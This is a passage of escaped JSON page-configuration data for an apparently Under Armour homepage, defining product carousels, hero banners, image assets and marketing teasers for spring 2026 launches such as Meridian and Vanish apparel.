now.\"}]}]},\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"4\",\"contentId\":\"80d29c63-cc51-4849-94d0-d27afab9d0e8\",\"contentName\":\"SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/technology/meridian/womens/\"},\"ctaText\":null,\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Meridian HZ\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Meridian_Launch_W_ATT_Bucket_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Meridian HZ\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Meridian_Launch_W_ATT_Bucket_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634166510\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_meridian_womens_1-2_zip/198634166510.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"196884759902\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_meridian_middy_womens_5_shorts/196884759902.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634177790\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_meridian_core_womens_short_sleeve/198634177790.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634018703\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/pants_and_leggings/ua_meridian_printed_womens_leggings/198634018703.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"196883755097\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_meridian_fitted_womens_crop_tank/196883755097.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634316021\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/pants_and_leggings/ua_meridian_foldover_rib_womens_flare_leggings/198634316021.html\"}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"5\",\"contentId\":\"7c30c834-e40f-4efc-8be8-73a12ffb7135\",\"contentName\":\"SS26_Q1_Meridian_ Launch_HP_ContentCarousel_1_21\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":null,\"contentType\":\"hero4\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"new-arrivals\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/new-arrivals/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":true}],\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Wven Short 2.0 6in\",\"duration\":null,\"height\":800,\"name\":\"SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_3_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":2400}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Wven Short 2.0 6in\",\"duration\":null,\"height\":767,\"name\":\"SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_1_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}},\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":70,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":100,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"CUE THE TRAINING MONTAGE\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"These just-in styles are ready to put in work this spring. Are you? Up your game with the latest in performance-driven, athlete-tested tech engineered for your toughest workouts. \"}]}]},\"teaserTitle\":null},\"athleteTags\":{\"__typename\":\"AthleteTags\",\"athletes\":[],\"styles\":{\"__typename\":\"Style\",\"desktop\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false}}},\"icon\":null,\"variantName\":\"hero-mini\",\"placementIndex\":\"6\",\"contentId\":\"82a33ed2-3e7e-496a-8099-8514ec0bbff1\",\"contentName\":\"SS26_Q1_DTC_NewArrivals_Launch_Hero\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"new-arrivals\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/new-arrivals/\"},\"ctaText\":null,\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Woven 3in Shorts\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_DTC_NewArrivals_Launch_W_ATT_Bucket_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Woven 3in Shorts\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_DTC_NewArrivals_Launch_W_ATT_Bucket_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6010589\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_vanish_elite_seamless_camo_mens_short_sleeve/6010589.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6009869\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_vanish_elite_mens_2-in-1_shorts/6009869.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634033843\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_vanish_womens_short_sleeve/198634033843.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634024483\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_vanish_woven_womens_3_shorts/198634024483.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6009269\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_wordmark_blur_boys_short_sleeve/6009269.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6012345\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_tech_vent_print_blocked_boys_shorts/6012345.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6009726\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_forever_girls_short_sleeve/6009726.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6009973\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_vanish_woven_girls_shorts/6009973.html\"}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"7\",\"contentId\":\"e42ad49e-5445-44ec-891a-1b2063239826\",\"contentName\":\"SS26_Q1_NewArrivals_HP_ContentCarousel_1_21\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"best-sellers\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/best-sellers/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":null,\"height\":959,\"name\":\"SS26_Content_NowTrending_ValentinesDay_W_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":null,\"height\":959,\"name\":\"SS26_Content_NowTrending_ValentinesDay_W_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Valentine’s Day Edit\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/womens/clothing/wide-leg/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":6417,\"height\":1350,\"name\":\"SS26_New_Arrivals_Womens_6004853-110_Video_4_5\",\"type\":\"video\",\"videoExperience\":null,\"width\":1080}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":6417,\"height\":1350,\"name\":\"SS26_New_Arrivals_Womens_6004853-110_Video_4_5\",\"type\":\"video\",\"videoExperience\":null,\"width\":1080}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Oversized Pants\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/collections/stars-and-stripes/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":null,\"height\":959,\"name\":\"SS26_New_Arrivals_Womens_6009240-011_Site_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":null,\"height\":959,\"name\":\"SS26_New_Arrivals_Womens_6009240-011_Site_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"USA Shop\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"sport-training\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/sports/training/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA U Infinite Pro 2 Storm\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_Vanish_M_GHL_Bucket_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA U Infinite Pro 2 Storm\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_Vanish_M_GHL_Bucket_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Back To Gym\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"collections-essentials\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/collections-essentials/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"Meridian Lounge Pant\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_ProjectRedZone_MatchingSets_Look2_Top_Hero_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"Meridian Lounge Pant\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_ProjectRedZone_MatchingSets_Look2_Top_Hero_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Rest Day Essentials\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/sports/hoodies_and_sweatshirts/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Icon Fleece Hoodie\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_ProjectRedZone_PDP_M_IconFleeceHoodie_Bucket_4_5_2\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Icon Fleece Hoodie\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_ProjectRedZone_PDP_M_IconFleeceHoodie_Bucket_4_5_2\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Hoodie Szn\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/collections-apres-ski/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"Icon Terry Varsity Crew\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_Limitless_Down_W_GHL_Site_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"Icon Terry Varsity Crew\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_Limitless_Down_W_GHL_Site_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Après Ski\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":4,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline4\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Trending Now \"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"8\",\"contentId\":\"4a66a325-4eef-41d8-a09d-14c10d59b229\",\"contentName\":\"FW25_Q4_MerchShop_HP_12.31\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"lander-upcoming-drops\",\"targetType\":\"category\",\"text\":null,\"url\":\"/t/upcoming/\"},\"ctaText\":\"Release 